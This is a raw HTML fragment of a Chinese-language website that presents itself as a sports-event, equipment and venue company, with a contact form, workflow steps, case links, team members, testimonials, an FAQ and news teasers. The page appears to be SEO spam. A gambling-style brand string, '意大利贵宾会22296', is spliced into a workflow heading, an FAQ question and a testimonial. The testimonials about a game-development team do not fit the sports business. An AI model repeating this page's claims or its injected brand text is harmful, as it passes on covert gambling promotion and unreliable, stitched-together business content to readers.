data-testid="c98Dqs1cgxh762YZ2qKH" class="witr_counter_icon"><i data-testid="1fGL5qhxg7xtRzVJHVND" class="ti ti-rocket"></i></div><div data-testid="vTiEUQqS2iO3t1LIb9GX" class="witr_counter_number_inn"><h3 data-testid="bniNu5lKvCk0os39wJFY" class="counter">487</h3><span>+</span><h4>金冠卓越奖</h4></div></div></div><div data-testid="P6kpb3LPEbXLNYb6gDLh" class="col-lg-3 col-md-6"><div data-testid="Br3zjiLOqM7RUqy47Y1a" class="witr_counter_single all_counter_color"><div data-testid="8WODN7fgflKTQFTFcz1w" class="witr_counter_icon"><i data-testid="Qi4gGQ7SnkwTSvCrTHYK" class="ti ti-world"></i></div><div data-testid="DfbrpVyyHW3g7vTHUOEB" class="witr_counter_number_inn"><h3 data-testid="0BXtvXGs9ffTneYh8ryT" class="counter">346</h3><span>+</span><h4>闪耀之星杯</h4></div></div></div></div></div></div><!-- honor end --><!-- freequote start --><div data-testid="cosCzpB5jgVMUmBAWuuX" class="corporate_contact_area cp7_contact_area"><div data-testid="YCOmBWEQshc3aaLgv4ds" class="container"><div data-testid="5De4O2avAkA03KoAs1dN" class="row"><div data-testid="1fP7l2G3qWgHVYlKo4Lf" class="col-lg-6 col-md-6 box_shadow witr_all_pd0"><div data-testid="rnqPHKE1qAitmiIpLfeF" class="apartment_area"><div data-testid="RhzNYLXgzs5b1igdSppO" class="apartment_text"><h2>咨询与反馈</h2><h3>Get in touch</h3></div><div data-testid="0FMKfa9OzWfn9PXteyd6" class="witr_apartment_form"><form action="https://www.kmenw.com" method="post" id="contact-form"><div data-testid="LJx3rCWd7oyYMxMsxUHI" class="row"><div data-testid="VG0HXgFE7O4bNY4XP7G2" class="col-lg-6 col-md-6"><div data-testid="BRUxUhvA6Auqlkkpe3Az" class="twr_form_box"><input type="text" name="name" placeholder="姓名"></div></div><div data-testid="nHA1WUQWUK1alEiVJrdd" class="col-lg-6 col-md-6"><div data-testid="TY2Kf6KKfC0c4y7E5q73" class="twr_form_box"><input type="number" name="number" placeholder="电话"></div></div><div data-testid="5S8QAyWRSI4Aemih7FxK" class="col-lg-6 col-md-6"><div data-testid="fjDKxR6eIChzrdMstqW9" class="twr_form_box"><input type="email" name="email" placeholder="邮箱"></div></div><div data-testid="Bvs2DNVRGMJrlc822RGE" class="col-lg-6 col-md-6"><div data-testid="LqfZwjQUdXGG0KVB5ocW" class="twr_form_box"><input type="text" name="subject" placeholder="主题"></div></div><div data-testid="7cawzNqYwu4NYSO8778V" class="col-lg-12 col-md-12"><div data-testid="c98Dqs1cgxh762YZ2qKH" class="twr_form_box "><textarea name="comment" placeholder="内容"></textarea></div><button type="submit" name="ok" data-testid="1fGL5qhxg7xtRzVJHVND" class="btn ">立即发送</button></div><div data-testid="vTiEUQqS2iO3t1LIb9GX" class="col-lg-12 text-center"><p data-testid="bniNu5lKvCk0os39wJFY" class="form-messege"></p></div></div></form></div></div></div><div data-testid="P6kpb3LPEbXLNYb6gDLh" class="col-lg-6 col-md-6 lozad" data-bg-image="https://www.kmenw.com/upload/image/zi-xun-yu-fan-kui-freequote.webp"></div></div></div></div><!-- freequote end --><!-- workflow start --><div data-testid="cosCzpB5jgVMUmBAWuuX" class="corporate_process_area"><div data-testid="YCOmBWEQshc3aaLgv4ds" class="container"><div data-testid="5De4O2avAkA03KoAs1dN" class="row"><div data-testid="1fP7l2G3qWgHVYlKo4Lf" class="col-lg-12"><div data-testid="rnqPHKE1qAitmiIpLfeF" class="witr_section_title"><div data-testid="RhzNYLXgzs5b1igdSppO" class="witr_section_title_inner text-center"><h2>简化流程</h2><h3>Simplified Workflow</h3></div></div></div><div data-testid="0FMKfa9OzWfn9PXteyd6" class="col-lg-4 col-md-6"><div data-testid="LJx3rCWd7oyYMxMsxUHI" class="witr_feature_13 sub-border-2 all_feature_color text-center"><div data-testid="VG0HXgFE7O4bNY4XP7G2" class="sub-item "><img data-testid="BRUxUhvA6Auqlkkpe3Az" class="lozad" data-src="https://www.kmenw.com/assets/images/corporate/pro1.png" alt="装备采购流程" /><h3>装备采购流程</h3><p>收集用户 / 赛事装备需求，筛选优质供应商，比价议价与合同签订，到货验收及售后处理。</p></div></div></div><div data-testid="nHA1WUQWUK1alEiVJrdd" class="col-lg-4 col-md-6"><div data-testid="TY2Kf6KKfC0c4y7E5q73" class="witr_feature_13 sub-border-2 all_feature_color text-center"><div data-testid="5S8QAyWRSI4Aemih7FxK" class="sub-item "><img data-testid="fjDKxR6eIChzrdMstqW9" class="lozad" data-src="https://www.kmenw.com/assets/images/corporate/pro2.png" alt="赛事策划流程" /><h3>赛事策划流程</h3><p>确定赛事主题与规模，制定预算与时间节点，协调场地、人员及宣传资源，全程跟进执行与复盘。</p></div></div></div><div data-testid="Bvs2DNVRGMJrlc822RGE" class="col-lg-4 col-md-6"><div data-testid="LqfZwjQUdXGG0KVB5ocW" class="witr_feature_13 sub-border-2 all_feature_color text-center"><div data-testid="7cawzNqYwu4NYSO8778V" class="sub-item "><img data-testid="c98Dqs1cgxh762YZ2qKH" class="lozad" data-src="https://www.kmenw.com/assets/images/corporate/pro3.png" alt="意大利贵宾会22296——场馆运营流程" /><h3>意大利贵宾会22296——场馆运营流程</h3><p>日常场地维护与预约管理，设施安全检查，活动承接洽谈，客流统计与服务质量提升。</p></div></div></div></div></div></div><!-- workflow end --><!-- cases start --><div data-testid="cosCzpB5jgVMUmBAWuuX" class="corporate_portfolio_area"><div data-testid="YCOmBWEQshc3aaLgv4ds" class="container-fluid"><div data-testid="5De4O2avAkA03KoAs1dN" class="row"><div data-testid="1fP7l2G3qWgHVYlKo4Lf" class="col-lg-12"><div data-testid="rnqPHKE1qAitmiIpLfeF" class="witr_section_title"><div data-testid="RhzNYLXgzs5b1igdSppO" class="witr_section_title_inner text-center"><h2>项目展示</h2><h3>Our Cases</h3></div></div></div><div data-testid="0FMKfa9OzWfn9PXteyd6" class="col-lg-12"><div data-testid="LJx3rCWd7oyYMxMsxUHI" class=" em_load pstyle_1 pstyle4"><div data-testid="VG0HXgFE7O4bNY4XP7G2" class="prot_wrap row"><div data-testid="BRUxUhvA6Auqlkkpe3Az" class="col-xl-3 grid-item col-lg-4 col-md-6 col-xs-12 col-sm-12 witr_all_mb_30 branding ui-design"><div data-testid="nHA1WUQWUK1alEiVJrdd" class="single_protfolio"><div data-testid="TY2Kf6KKfC0c4y7E5q73" class="prot_thumb"><img data-testid="5S8QAyWRSI4Aemih7FxK" class="lozad" data-src="https://www.kmenw.com/upload/image/20250830/8d783b66-1028-4230-9307-854e4127f30a-article.webp" alt="阿维斯+赛事、阿维斯赛事年度盛典激情四射全球精英汇聚竞技巅峰荣耀对决" /><div data-testid="fjDKxR6eIChzrdMstqW9" class="prot_content"><div data-testid="Bvs2DNVRGMJrlc822RGE" class="prot_content_inner"><div data-testid="LqfZwjQUdXGG0KVB5ocW" class="picon"><a data-testid="7cawzNqYwu4NYSO8778V" class="portfolio-icon venobox vbox-item" data-gall="myGallery" href="https://www.kmenw.com/upload/image/20250830/8d783b66-1028-4230-9307-854e4127f30a-article.webp"><i data-testid="c98Dqs1cgxh762YZ2qKH" class="icofont-image"></i></a></div></div></div><div data-testid="1fGL5qhxg7xtRzVJHVND" class="pprotfolio4 positi_3"><div data-testid="vTiEUQqS2iO3t1LIb9GX" class="porttitle_inner4"><h3><a href="https://www.kmenw.com/cases/148.html">阿维斯+赛事、阿维斯赛事年度盛典激情四射全球精英汇聚竞技巅峰荣耀对决</a></h3></div></div></div></div></div><div data-testid="bniNu5lKvCk0os39wJFY" class="col-xl-3 grid-item col-lg-4 col-md-6 col-xs-12 col-sm-12 witr_all_mb_30 branding ui-design"><div data-testid="P6kpb3LPEbXLNYb6gDLh" class="single_protfolio"><div data-testid="Br3zjiLOqM7RUqy47Y1a" class="prot_thumb"><img data-testid="8WODN7fgflKTQFTFcz1w" class="lozad" data-src="https://www.kmenw.com/upload/image/20250830/03b3ca6e-27d8-457c-89a3-ed7dd8c68464-article.webp" alt="金牌赛事,金牌赛事和金标赛事区别" /><div data-testid="Qi4gGQ7SnkwTSvCrTHYK" class="prot_content"><div data-testid="DfbrpVyyHW3g7vTHUOEB" class="prot_content_inner"><div data-testid="0BXtvXGs9ffTneYh8ryT" class="picon"><a data-testid="qcMUIsKqZ525m1og0nUk" class="portfolio-icon venobox vbox-item" data-gall="myGallery" href="https://www.kmenw.com/upload/image/20250830/03b3ca6e-27d8-457c-89a3-ed7dd8c68464-article.webp"><i data-testid="amyxQxabNWtWgPMSks8k" class="icofont-image"></i></a></div></div></div><div data-testid="NBcM0fqRXNsIkwayOH6d" class="pprotfolio4 positi_3"><div data-testid="LSzkLBdzYAFzKvw0xI0f" class="porttitle_inner4"><h3><a href="https://www.kmenw.com/cases/147.html">金牌赛事,金牌赛事和金标赛事区别</a></h3></div></div></div></div></div><div data-testid="MXvUscybgfPa0pZ97Ha1" class="col-xl-3 grid-item col-lg-4 col-md-6 col-xs-12 col-sm-12 witr_all_mb_30 branding ui-design"><div data-testid="CjhdWXeGj7xQSpbuHpvt" class="single_protfolio"><div data-testid="XU6ZIHzyjTKU53tlDDt3" class="prot_thumb"><img data-testid="bCb9PGkov0FuWHvplHlr" class="lozad" data-src="https://www.kmenw.com/upload/image/20250829/f7128d5c-ccd7-4ad6-af69-f2752fe219c6-article.webp" alt="迈克泰森职业生涯十大震撼赛事精彩对决全解析重温经典瞬间" /><div data-testid="4kDGvJ7f2IkfAH7huXnB" class="prot_content"><div data-testid="B35eOk9WuKOt9MFot6GF" class="prot_content_inner"><div data-testid="LiooxTLvKD8UYNAOCB9r" class="picon"><a data-testid="nQyd4enEMe4ihFFX0sp2" class="portfolio-icon venobox vbox-item" data-gall="myGallery" href="https://www.kmenw.com/upload/image/20250829/f7128d5c-ccd7-4ad6-af69-f2752fe219c6-article.webp"><i data-testid="VZEwPsM7m9rTcKbFzVH5" class="icofont-image"></i></a></div></div></div><div data-testid="l1FnlDnukncCQ2qz0Kqh" class="pprotfolio4 positi_3"><div data-testid="Mm9FibBCrAnkmJZp1OCD" class="porttitle_inner4"><h3><a href="https://www.kmenw.com/cases/145.html">迈克泰森职业生涯十大震撼赛事精彩对决全解析重温经典瞬间</a></h3></div></div></div></div></div><div data-testid="D6TSplw69pmW1zpTLm3M" class="col-xl-3 grid-item col-lg-4 col-md-6 col-xs-12 col-sm-12 witr_all_mb_30 branding ui-design"><div data-testid="PwPmxDJvo5uFaUfa25lG" class="single_protfolio"><div data-testid="quppzy4u4asFcoIKCcfk" class="prot_thumb"><img data-testid="o2HjjqA0qrzVwh86Pehb" class="lozad" data-src="https://www.kmenw.com/upload/image/20250828/dc52fe65-c460-4da7-9136-a998eba52f9b-article.webp" alt="跑步的赛事跑步的赛事背景" /><div data-testid="ZlOMIAP2DckSjjcflIGw" class="prot_content"><div data-testid="FwWWKDyNx4WfvWe69yWr" class="prot_content_inner"><div data-testid="bRyQ3IikxfagHKqk7on6" class="picon"><a data-testid="AqJX18af1XvYHCpMvK3N" class="portfolio-icon venobox vbox-item" data-gall="myGallery" href="https://www.kmenw.com/upload/image/20250828/dc52fe65-c460-4da7-9136-a998eba52f9b-article.webp"><i data-testid="KQcfGYXolP7JaNfev7Oz" class="icofont-image"></i></a></div></div></div><div data-testid="gad3n3Ib1Cta8sI8W1Oj" class="pprotfolio4 positi_3"><div data-testid="Z4OKSqDyZ0PURhDLec7Q" class="porttitle_inner4"><h3><a href="https://www.kmenw.com/cases/144.html">跑步的赛事跑步的赛事背景</a></h3></div></div></div></div></div></div></div></div><div data-testid="wgYIkF7HNz49srKBRgtX" class="witr_button_area"><div data-testid="OzvfjMPIZnri8SE6972e" class="witr_btn_style mr"><div data-testid="4nXSKEQizZWnlppYmMWO" class="witr_btn_sinner"><a href="https://www.kmenw.com/cases.html" data-testid="IiKgdkmx9grRQ5imwYUq" class="witr_btn">产品价值</a></div></div></div></div></div></div><!-- cases end --><!-- team start --><div data-testid="cosCzpB5jgVMUmBAWuuX" class="corporate_team_area"><div data-testid="YCOmBWEQshc3aaLgv4ds" class="container"><div data-testid="5De4O2avAkA03KoAs1dN" class="row"><div data-testid="1fP7l2G3qWgHVYlKo4Lf" class="col-lg-12"><div data-testid="rnqPHKE1qAitmiIpLfeF" class="witr_section_title"><div data-testid="RhzNYLXgzs5b1igdSppO" class="witr_section_title_inner text-center"><h2>团队成员名单</h2><h3>Our Membar</h3></div></div></div><div data-testid="0FMKfa9OzWfn9PXteyd6" class="col-lg-4 col-md-6"><div data-testid="LJx3rCWd7oyYMxMsxUHI" class=" witr_team_15n all_color_team "><div data-testid="VG0HXgFE7O4bNY4XP7G2" class="witr_team_thumb15"><img data-testid="BRUxUhvA6Auqlkkpe3Az" class="lozad" data-src="https://www.kmenw.com/upload/image/mou-nuan-qi-team.webp" alt="缪暖琦" /><div data-testid="nHA1WUQWUK1alEiVJrdd" class="team_top_icon all_team_icon_o_color"><ul><li><a href="https://www.kmenw.com"><i data-testid="TY2Kf6KKfC0c4y7E5q73" class="icofont-facebook"></i></a><a href="https://www.kmenw.com"><i data-testid="5S8QAyWRSI4Aemih7FxK" class="icofont-x"></i></a><a href="https://www.kmenw.com"><i data-testid="fjDKxR6eIChzrdMstqW9" class="icofont-tumblr"></i></a><a href="https://www.kmenw.com"><i data-testid="Bvs2DNVRGMJrlc822RGE" class="icofont-vimeo"></i></a></li></ul></div></div><div data-testid="LqfZwjQUdXGG0KVB5ocW" class="witr_team_content15 all_content_bg_color"><h5>缪暖琦</h5><span>生产工人/操作工</span></div></div></div><div data-testid="7cawzNqYwu4NYSO8778V" class="col-lg-4 col-md-6"><div data-testid="c98Dqs1cgxh762YZ2qKH" class=" witr_team_15n all_color_team "><div data-testid="1fGL5qhxg7xtRzVJHVND" class="witr_team_thumb15"><img data-testid="vTiEUQqS2iO3t1LIb9GX" class="lozad" data-src="https://www.kmenw.com/upload/image/gao-rong-team.webp" alt="高榕" /><div data-testid="bniNu5lKvCk0os39wJFY" class="team_top_icon all_team_icon_o_color"><ul><li><a href="https://www.kmenw.com"><i data-testid="P6kpb3LPEbXLNYb6gDLh" class="icofont-facebook"></i></a><a href="https://www.kmenw.com"><i data-testid="Br3zjiLOqM7RUqy47Y1a" class="icofont-x"></i></a><a href="https://www.kmenw.com"><i data-testid="8WODN7fgflKTQFTFcz1w" class="icofont-tumblr"></i></a><a href="https://www.kmenw.com"><i data-testid="Qi4gGQ7SnkwTSvCrTHYK" class="icofont-vimeo"></i></a></li></ul></div></div><div data-testid="DfbrpVyyHW3g7vTHUOEB" class="witr_team_content15 all_content_bg_color"><h5>高榕</h5><span>技术支持工程师</span></div></div></div><div data-testid="0BXtvXGs9ffTneYh8ryT" class="col-lg-4 col-md-6"><div data-testid="qcMUIsKqZ525m1og0nUk" class=" witr_team_15n all_color_team "><div data-testid="amyxQxabNWtWgPMSks8k" class="witr_team_thumb15"><img data-testid="NBcM0fqRXNsIkwayOH6d" class="lozad" data-src="https://www.kmenw.com/upload/image/ji-mian-meng-team.webp" alt="计勉盟" /><div data-testid="LSzkLBdzYAFzKvw0xI0f" class="team_top_icon all_team_icon_o_color"><ul><li><a href="https://www.kmenw.com"><i data-testid="MXvUscybgfPa0pZ97Ha1" class="icofont-facebook"></i></a><a href="https://www.kmenw.com"><i data-testid="CjhdWXeGj7xQSpbuHpvt" class="icofont-x"></i></a><a href="https://www.kmenw.com"><i data-testid="XU6ZIHzyjTKU53tlDDt3" class="icofont-tumblr"></i></a><a href="https://www.kmenw.com"><i data-testid="bCb9PGkov0FuWHvplHlr" class="icofont-vimeo"></i></a></li></ul></div></div><div data-testid="4kDGvJ7f2IkfAH7huXnB" class="witr_team_content15 all_content_bg_color"><h5>计勉盟</h5><span>内容创意和策划</span></div></div></div></div></div></div><div data-testid="B35eOk9WuKOt9MFot6GF" class="call_to_action_area"><div data-testid="LiooxTLvKD8UYNAOCB9r" class="container"><div data-testid="nQyd4enEMe4ihFFX0sp2" class="row call_action_inner"><div data-testid="VZEwPsM7m9rTcKbFzVH5" class="col-lg-4 col-md-4"><div data-testid="l1FnlDnukncCQ2qz0Kqh" class="witr_section_title"><div data-testid="Mm9FibBCrAnkmJZp1OCD" class="witr_section_title_inner text-left"><h3>获取免费报价</h3></div></div></div><div data-testid="D6TSplw69pmW1zpTLm3M" class="col-lg-8 col-md-8"><div data-testid="PwPmxDJvo5uFaUfa25lG" class=""><form id="mc4wp-form-1" data-testid="quppzy4u4asFcoIKCcfk" class="mc4wp-form mc4wp-form-102" method="post"><div data-testid="o2HjjqA0qrzVwh86Pehb" class="mc4wp-form-fields"><p><input type="email" name="EMAIL" placeholder="邮箱地址"><button type="submit">发送</button></p></div></form></div></div></div></div></div><!-- team end --><!-- testimonial start --><div data-testid="cosCzpB5jgVMUmBAWuuX" class="testimonial_area"><div data-testid="YCOmBWEQshc3aaLgv4ds" class="container"><div data-testid="5De4O2avAkA03KoAs1dN" class="row"><div data-testid="1fP7l2G3qWgHVYlKo4Lf" class="col-lg-4 col-md-4"><div data-testid="rnqPHKE1qAitmiIpLfeF" class="witr_section_title testimonial_inner"><div data-testid="RhzNYLXgzs5b1igdSppO" class="witr_section_title_inner text-left"><h2>满意度调查报告</h2><h3>Testimonial</h3></div></div></div><div data-testid="0FMKfa9OzWfn9PXteyd6" class="col-lg-8 col-md-8 witr_all_pd0"><div data-testid="LJx3rCWd7oyYMxMsxUHI" class="row testimonial_active"><div data-testid="VG0HXgFE7O4bNY4XP7G2" class="col-lg-12"><div data-testid="BRUxUhvA6Auqlkkpe3Az" class="item guttergs"><div data-testid="nHA1WUQWUK1alEiVJrdd" class="single_creativeItem post_t6"><div data-testid="TY2Kf6KKfC0c4y7E5q73" class="box-size"><div data-testid="5S8QAyWRSI4Aemih7FxK" class="testiCreCon"><i data-testid="fjDKxR6eIChzrdMstqW9" class="fa fa-quote-right"></i><p>意大利贵宾会官网——第一次遇到这么懂运营的研发团队，不仅做好产品，还主动提供市场推广建议，这样的伙伴给我来一打🤝！</p></div><div data-testid="Bvs2DNVRGMJrlc822RGE" class="em_test_thumb"><img data-testid="LqfZwjQUdXGG0KVB5ocW" class="lozad" data-src="https://www.kmenw.com/upload/image/tai-ran-ran-user.webp" alt="邰冉冉" /></div><div data-testid="7cawzNqYwu4NYSO8778V" class="testAuthor"><h6>邰冉冉</h6></div></div></div></div></div><div data-testid="c98Dqs1cgxh762YZ2qKH" class="col-lg-12"><div data-testid="1fGL5qhxg7xtRzVJHVND" class="item guttergs"><div data-testid="vTiEUQqS2iO3t1LIb9GX" class="single_creativeItem post_t6"><div data-testid="bniNu5lKvCk0os39wJFY" class="box-size"><div data-testid="P6kpb3LPEbXLNYb6gDLh" class="testiCreCon"><i data-testid="Br3zjiLOqM7RUqy47Y1a" class="fa fa-quote-right"></i><p>从策划到研发再到测试，全程高效沟通、无缝对接，交给你们的项目，我们完全放心！👏</p></div><div data-testid="8WODN7fgflKTQFTFcz1w" class="em_test_thumb"><img data-testid="Qi4gGQ7SnkwTSvCrTHYK" class="lozad" data-src="https://www.kmenw.com/upload/image/meng-wan-hai-user.webp" alt="蒙宛海" /></div><div data-testid="DfbrpVyyHW3g7vTHUOEB" class="testAuthor"><h6>蒙宛海</h6></div></div></div></div></div><div data-testid="0BXtvXGs9ffTneYh8ryT" class="col-lg-12"><div data-testid="qcMUIsKqZ525m1og0nUk" class="item guttergs"><div data-testid="amyxQxabNWtWgPMSks8k" class="single_creativeItem post_t6"><div data-testid="NBcM0fqRXNsIkwayOH6d" class="box-size"><div data-testid="LSzkLBdzYAFzKvw0xI0f" class="testiCreCon"><i data-testid="MXvUscybgfPa0pZ97Ha1" class="fa fa-quote-right"></i><p>BUG 反馈处理得超快，刚提交没多久就修复了，而且每次更新都会主动公示优化细节，这种透明度让玩家特别安心～✅</p></div><div data-testid="CjhdWXeGj7xQSpbuHpvt" class="em_test_thumb"><img data-testid="XU6ZIHzyjTKU53tlDDt3" class="lozad" data-src="https://www.kmenw.com/upload/image/feng-lin-jun-user.webp" alt="冯琳竣" /></div><div data-testid="bCb9PGkov0FuWHvplHlr" class="testAuthor"><h6>冯琳竣</h6></div></div></div></div></div><div data-testid="4kDGvJ7f2IkfAH7huXnB" class="col-lg-12"><div data-testid="B35eOk9WuKOt9MFot6GF" class="item guttergs"><div data-testid="LiooxTLvKD8UYNAOCB9r" class="single_creativeItem post_t6"><div data-testid="nQyd4enEMe4ihFFX0sp2" class="box-size"><div data-testid="VZEwPsM7m9rTcKbFzVH5" class="testiCreCon"><i data-testid="l1FnlDnukncCQ2qz0Kqh" class="fa fa-quote-right"></i><p>🌟和这家游戏研发团队合作太愉快了！从创意构思到细节打磨，每个环节都展现出专业与热情，成品远超预期，必须点赞！</p></div><div data-testid="Mm9FibBCrAnkmJZp1OCD" class="em_test_thumb"><img data-testid="D6TSplw69pmW1zpTLm3M" class="lozad" data-src="https://www.kmenw.com/upload/image/han-dan-ya-user.webp" alt="阚旦娅" /></div><div data-testid="PwPmxDJvo5uFaUfa25lG" class="testAuthor"><h6>阚旦娅</h6></div></div></div></div></div></div></div></div></div></div><!-- testimonial end --><!-- faq start --><div data-testid="cosCzpB5jgVMUmBAWuuX" class="corporate_accordion_area"><div data-testid="YCOmBWEQshc3aaLgv4ds" class="container"><div data-testid="5De4O2avAkA03KoAs1dN" class="row "><div data-testid="1fP7l2G3qWgHVYlKo4Lf" class="col-lg-6 col-md-6"><div data-testid="rnqPHKE1qAitmiIpLfeF" class="single_image_area"><div data-testid="RhzNYLXgzs5b1igdSppO" class="single_image "><img data-testid="0FMKfa9OzWfn9PXteyd6" class="lozad" data-src="upload/image/wen-ti-suo-yin-faq.webp" alt="问题索引"></div></div></div><div data-testid="LJx3rCWd7oyYMxMsxUHI" class="col-lg-6 col-md-6 "><div data-testid="VG0HXgFE7O4bNY4XP7G2" class="witr_section_title"><div data-testid="BRUxUhvA6Auqlkkpe3Az" class="witr_section_title_inner text-left"><h2>问题索引</h2><h3>FAQ&#039;S</h3></div></div><div data-testid="nHA1WUQWUK1alEiVJrdd" class="accordion_area"><div data-testid="TY2Kf6KKfC0c4y7E5q73" class="faq-part"><div id="accordion"><div data-testid="5S8QAyWRSI4Aemih7FxK" class="card card-2 active"><div data-testid="fjDKxR6eIChzrdMstqW9" class="card-header witr_ac_card"><a href="#" data-testid="Bvs2DNVRGMJrlc822RGE" class=" witr_ac_style" data-bs-toggle="collapse" data-bs-target="#collapse_0f9c115"> 01. 运动受伤怎么办？</a></div><div id="collapse_0f9c115" data-testid="LqfZwjQUdXGG0KVB5ocW" class="collapse " data-parent="#accordion"><p>现场配备急救设备与人员，轻微损伤即时处理，严重情况协助送医并跟进后续康复。</p></div></div><div data-testid="7cawzNqYwu4NYSO8778V" class="card card-2 "><div data-testid="c98Dqs1cgxh762YZ2qKH" class="card-header witr_ac_card"><a href="#" data-testid="1fGL5qhxg7xtRzVJHVND" class=" witr_ac_style" data-bs-toggle="collapse" data-bs-target="#collapse_3d384b2"> 02. 场馆如何预约？</a></div><div id="collapse_3d384b2" data-testid="vTiEUQqS2iO3t1LIb9GX" class="collapse " data-parent="#accordion"><p>登录线上平台选择心仪场馆，查看实时空位后下单支付，凭订单二维码入场。</p></div></div><div data-testid="bniNu5lKvCk0os39wJFY" class="card card-2 "><div data-testid="P6kpb3LPEbXLNYb6gDLh" class="card-header witr_ac_card"><a href="#" data-testid="Br3zjiLOqM7RUqy47Y1a" class=" witr_ac_style" data-bs-toggle="collapse" data-bs-target="#collapse_7eafcbf"> 03. 意大利贵宾会22296——课程可以退费吗？</a></div><div id="collapse_7eafcbf" data-testid="8WODN7fgflKTQFTFcz1w" class="collapse " data-parent="#accordion"><p>开课前 7 天可全额退费，开课后因特殊原因需退费，按已上课程比例扣除费用。</p></div></div><div data-testid="Qi4gGQ7SnkwTSvCrTHYK" class="card card-2 "><div data-testid="DfbrpVyyHW3g7vTHUOEB" class="card-header witr_ac_card"><a href="#" data-testid="0BXtvXGs9ffTneYh8ryT" class=" witr_ac_style" data-bs-toggle="collapse" data-bs-target="#collapse_00db257"> 04. 线上课程怎么上？</a></div><div id="collapse_00db257" data-testid="qcMUIsKqZ525m1og0nUk" class="collapse " data-parent="#accordion"><p>报名后获取直播链接，按课程时间登录平台，教练实时互动指导动作规范。</p></div></div></div></div></div></div></div></div></div><!-- faq end --><!-- news start --><div data-testid="cosCzpB5jgVMUmBAWuuX" class="corporate_blog_area"><div data-testid="YCOmBWEQshc3aaLgv4ds" class="container"><div data-testid="5De4O2avAkA03KoAs1dN" class="row"><div data-testid="1fP7l2G3qWgHVYlKo4Lf" class="col-lg-12"><div data-testid="rnqPHKE1qAitmiIpLfeF" class="witr_section_title"><div data-testid="RhzNYLXgzs5b1igdSppO" class="witr_section_title_inner text-center"><h2>资讯中心</h2><h3>Our News</h3></div></div></div><div data-testid="0FMKfa9OzWfn9PXteyd6" class="col-lg-12"><div data-testid="LJx3rCWd7oyYMxMsxUHI" class="witr_blog_area12"><div data-testid="VG0HXgFE7O4bNY4XP7G2" class="blog_active "><div data-testid="BRUxUhvA6Auqlkkpe3Az" class="witr_all_mb_30 col-md-12 col-xs-12 col-sm-12"><div data-testid="nHA1WUQWUK1alEiVJrdd" class="busi_singleBlog"><div data-testid="TY2Kf6KKfC0c4y7E5q73" class="witr_sb_thumb"><a href="https://www.kmenw.com/news/150.html"><img data-testid="5S8QAyWRSI4Aemih7FxK" class="lozad" data-src="https://www.kmenw.com/upload/image/20250831/618dfbc1-9d83-4a47-9492-1b3cf60ac0a6-article.webp" alt="香港 赛事(香港赛事年度盛宴激情竞技共享荣耀时刻)" /></a></div><div data-testid="fjDKxR6eIChzrdMstqW9" class="all_blog_color"><div data-testid="Bvs2DNVRGMJrlc822RGE" class="witr_blog_con bs5"><span><i data-testid="LqfZwjQUdXGG0KVB5ocW" class="icofont-ui-clock"></i> 2025-08-31 </span><h2><a href="https://www.kmenw.com/news/150.html">香港 赛事(香港赛事年度盛宴激情竞技共享荣耀时刻)</a></h2><p> 一世界女排联赛香港站（即时进行中） 1. 赛程与焦点 中国女排赛程（启德体育馆）： 6月18日 20:30...</p><div data-testid="7cawzNqYwu4NYSO8778V" class="em-blog-content-area_adn "><div data-testid="c98Dqs1cgxh762YZ2qKH" class="learn_more_adn"><a data-testid="1fGL5qhxg7xtRzVJHVND" class="learn_btn adnbtn2" href="https://www.kmenw.com/news/150.html">阅读</a></div></div></div></div></div></div><div data-testid="vTiEUQqS2iO3t1LIb9GX" class="witr_all_mb_30 col-md-12 col-xs-12 col-sm-12"><div data-testid="bniNu5lKvCk0os39wJFY" class="busi_singleBlog"><div data-testid="P6kpb3LPEbXLNYb6gDLh" class="witr_sb_thumb"><a href="https://www.kmenw.com/news/149.html"><img data-testid="Br3zjiLOqM7RUqy47Y1a" class="lozad" data-src="https://www.kmenw.com/upload/image/20250831/5b056b23-f7b4-4c4c-a048-8975bae64c57-article.webp" alt="青岛黄海球队赛事-青岛黄海球队赛事直播" /></a></div><div data-testid="8WODN7fgflKTQFTFcz1w" class="all_blog_color"><div data-testid="Qi4gGQ7SnkwTSvCrTHYK" class="witr_blog_con bs5"><span><i data-testid="DfbrpVyyHW3g7vTHUOEB" class="icofont-ui-clock"></i> 2025-08-31 </span><h2><a href="https://www.kmenw.com/news/149.html">青岛黄海球队赛事-青岛黄海球队赛事直播</a></h2><p>根据最新信息，青岛黄海足球俱乐部已退出中国职业足球联赛，目前无职业赛事安排，因此无法提供其赛事直播。以下是综合相关信息的说明及替代建议： ⚽ 一青岛黄海现状：退出职业联赛 1. 俱乐部退出职业赛事...</p><div data-testid="0BXtvXGs9ffTneYh8ryT" class="em-blog-content-area_adn "><div data-testid="qcMUIsKqZ525m1og0nUk" class="learn_more_adn"><a data-testid="amyxQxabNWtWgPMSks8k" class="learn_btn adnbtn2" href="https://www.kmenw.com/news/149.html">阅读</a></div></div></div></div></div></div><div data-testid="NBcM0fqRXNsIkwayOH6d" class="witr_all_mb_30 col-md-12 col-xs-12 col-sm-12"><div data-testid="LSzkLBdzYAFzKvw0xI0f" class="busi_singleBlog"><div data-testid="MXvUscybgfPa0pZ97Ha1" class="witr_sb_thumb"><a href="https://www.kmenw.com/news/146.html"><img data-testid="CjhdWXeGj7xQSpbuHpvt" class="lozad" data-src="https://www.kmenw.com/upload/image/20250829/c5314011-f4c8-4c59-a9a9-102182cc95dc-article.webp" alt="邹市明2020年有比赛吗" /></a></div><div data-testid="XU6ZIHzyjTKU53tlDDt3" class="all_blog_color"><div data-testid="bCb9PGkov0FuWHvplHlr" class="witr_blog_con bs5"><span><i data-testid="4kDGvJ7f2IkfAH7huXnB" class="icofont-ui-clock"></i> 2025-08-29 </span><h2><a href="https://www.kmenw.com/news/146.html">邹市明2020年有比赛吗</a></h2><p> 1. 赛事主办而非参赛 2020年11月7日，邹市明作为上海市拳击协会会长及赛事发起人，在上海黄浦江畔的邹市明搏击健身中心举办了“拳盟中华激战到底第二季”比赛。该赛事由上海市拳击协会主办邹轩体育（邹...</p><div data-testid="B35eOk9WuKOt9MFot6GF" class="em-blog-content-area_adn "><div data-testid="LiooxTLvKD8UYNAOCB9r" class="learn_more_adn"><a data-testid="nQyd4enEMe4ihFFX0sp2" class="learn_btn adnbtn2" href="https://www.kmenw.com/news/146.html">阅读</a></div></div></div></div></div></div><div data-testid="VZEwPsM7m9rTcKbFzVH5" class="witr_all_mb_30 col-md-12 col-xs-12 col-sm-12"><div data-testid="l1FnlDnukncCQ2qz0Kqh" class="busi_singleBlog"><div data-testid="Mm9FibBCrAnkmJZp1OCD" class="witr_sb_thumb"><a href="https://www.kmenw.com/news/141.html"><img data-testid="D6TSplw69pmW1zpTLm3M" class="lozad" 